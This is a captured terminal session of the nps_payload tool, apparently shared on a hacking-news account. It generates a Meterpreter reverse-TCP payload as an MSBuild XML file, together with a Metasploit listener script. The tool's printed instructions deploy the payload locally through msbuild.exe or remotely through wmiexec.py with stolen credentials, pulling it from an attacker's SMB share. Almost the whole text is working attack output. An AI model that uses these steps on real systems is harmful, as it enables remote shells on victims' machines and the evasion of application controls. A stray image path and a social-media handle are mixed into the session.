 root@rave-ponies-2:/home/bypass/nps_payload# python nps_payload.py
v1.03
(1) Generate msbuild/nps/msf payload
(2) Generate msbuild/nps/msf HTA payload
(99) Quit
Select a task: 1
Payload Selection:
(1) windows/meterpreter/reverse_tcp
(2) windows/meterpreter/reverse_http
(3) windows/meterpreter/reverse_https
(4) Custom PS1 Payload
Select payload: 1
Enter Your Local IP Address (None): 192.168.2.1
Enter the listener port (443): 443
[*] Generating PSH Payload...
[*] Generating MSF Resource Script...
[+] Metasploit resource script written to msbuild_nps.rc
[+] Payload written to msbuild_nps.xml
1. Run "msfconsole -r msbuild_nps.rc" to start listener.
2. Choose a Deployment Option (a or b): - See README.md for more information.
a. Local File Deployment:
- %windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe <folder_path_here>\msbuild_nps.xml
b. Remote File Deployment:
- wmiexec.py <USER>:'<PASS>'@<RHOST> cmd.exe /c start %windir%\Microsoft.NET\Framework\v4.0.30319\m
sbuild.exe \\<attackerip>\<share>\msbuild_nps.xml
3. Hack the Planet!!
root@rave-ponies-2:/home/bypass/nps_payload# ls
微信号: HackRead
LICENSE msbuild_nps.rc msbuild_nps.xml msf_payload.ps1 nps_payload.py README.md requirements.txt
root@rave-ponies-2:/home/bypass/nps_payload# cat msbuild_nps.xml